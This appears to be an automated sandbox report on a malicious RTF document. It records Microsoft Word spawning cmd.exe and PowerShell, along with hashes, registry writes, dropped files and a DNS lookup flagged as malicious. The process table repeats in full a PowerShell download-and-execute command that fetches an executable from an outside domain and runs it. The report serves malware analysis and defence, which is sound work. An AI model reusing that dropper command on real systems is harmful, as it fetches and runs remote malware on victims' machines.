| File name: | maldoc.doc |
| Full analysis: | https://app.any.run/tasks/2e6b274e-26af-4000-8c1c-a2855539eb71 |
| Verdict: | Malicious activity |
| Analysis date: | October 14, 2019, 05:58:19 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/rtf |
| File info: | Rich Text Format data, version 1, ANSI |
| MD5: | 73A30D35B2EF755F7415927845CB6E11 |
| SHA1: | 0C8AC3D620E3189F07CB8267BB79D2D32B184E07 |
| SHA256: | 8067078E464E68AA8A08E5837D7D85DBA7BF486C459863B6A672E7C19443AA0F |
| SSDEEP: | 6144:VLQ+792KmfCb/C4bThSkoWC+V2Tkn6L+n1O7c2QkGGrpuDevwY:FQ+792KmfCLUkoWC+HXnuLQu |



MALICIOUS
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2176)
Executable content was dropped or overwritten
- WINWORD.EXE (PID: 2176)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 2176)
Executes PowerShell scripts
- cmd.exe (PID: 3124)
- cmd.exe (PID: 2124)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 2388)
- powershell.exe (PID: 496)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2176)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2176)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rtf | | | Rich Text Format (100) |
|---|
Total processes
42
Monitored processes
7
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 496 | PowerShell (New-Object System.Net.WebClient).DownloadFile('http://www.csday.site/pure/zomdoz.png','C:\Users\admin\AppData\Local\Temp\zomdoz.exe');C:\Users\admin\AppData\Local\Temp\zomdoz.exe | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2028 | C:\Windows\system32\dwwin.exe -x -s 1472 | C:\Windows\system32\dwwin.exe | — | DW20.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Watson Client Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2124 | "C:\Windows\System32\cmd.exe" /c PowerShell (New-Object System.Net.WebClient).DownloadFile('http://www.csday.site/pure/zomdoz.png','C:\Users\admin\AppData\Local\Temp\zomdoz.exe');C:\Users\admin\AppData\Local\Temp\zomdoz.exe | C:\Windows\System32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2176 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\maldoc.doc.rtf" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2388 | PowerShell (New-Object System.Net.WebClient).DownloadFile('http://www.csday.site/pure/zomdoz.png','C:\Users\admin\AppData\Local\Temp\zomdoz.exe');C:\Users\admin\AppData\Local\Temp\zomdoz.exe | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3100 | "C:\PROGRA~1\COMMON~1\MICROS~1\DW\DW20.EXE" -x -s 1472 | C:\PROGRA~1\COMMON~1\MICROS~1\DW\DW20.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Application Error Reporting Exit code: 0 Version: 14.0.6015.1000 Modules
| |||||||||||||||
| 3124 | "C:\Windows\System32\cmd.exe" /c PowerShell (New-Object System.Net.WebClient).DownloadFile('http://www.csday.site/pure/zomdoz.png','C:\Users\admin\AppData\Local\Temp\zomdoz.exe');C:\Users\admin\AppData\Local\Temp\zomdoz.exe | C:\Windows\System32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
1 597
Read events
1 383
Write events
197
Delete events
17
Modification events
| (PID) Process: | (2176) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | c/b |
Value: 632F620080080000010000000000000000000000 | |||
| (PID) Process: | (2176) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2176) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2176) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2176) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2176) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2176) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2176) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2176) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2176) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1330511934 | |||
Executable files
1
Suspicious files
9
Text files
1
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2176 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA7E3.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2388 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\7UZHPE1TSEJ1N3Q3CVN0.temp | — | |
MD5:— | SHA256:— | |||
| 496 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\1MKBSN1MWPAMFEMWQOVG.temp | — | |
MD5:— | SHA256:— | |||
| 2176 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Word\~WRD0001.tmp | — | |
MD5:— | SHA256:— | |||
| 2176 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{C39DCD18-3F71-4C41-BC7C-8C57C01A2BCE}.tmp | — | |
MD5:— | SHA256:— | |||
| 2176 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{9D9F7A3A-96AF-4891-B092-0E2166C2B23B}.tmp | — | |
MD5:— | SHA256:— | |||
| 2176 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{8E7C4E4A-3096-4CBD-A27F-A8EC2351B0F5}.tmp | — | |
MD5:— | SHA256:— | |||
| 2176 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFA70A897DBE7232AC.TMP | — | |
MD5:— | SHA256:— | |||
| 2176 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF945E074CB5FBB6DB.TMP | — | |
MD5:— | SHA256:— | |||
| 2176 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~$RO0000.doc | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.csday.site |
| malicious |